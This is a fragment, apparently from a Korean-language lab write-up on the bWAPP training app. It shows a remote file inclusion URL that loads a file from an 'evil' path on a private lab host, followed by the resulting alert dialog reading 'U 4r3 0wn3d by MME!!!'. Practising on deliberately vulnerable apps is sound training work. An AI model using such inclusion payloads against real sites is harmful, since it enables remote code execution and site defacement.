 172.30.1.10/bWAPP/rlfi.php?language=http://172.30.1.10/evil/ssrf-1.txt&action=go&ip:172.30.1.10
172.30.1.10 내용:
U 4r3 0wn3d by MME!!!
확인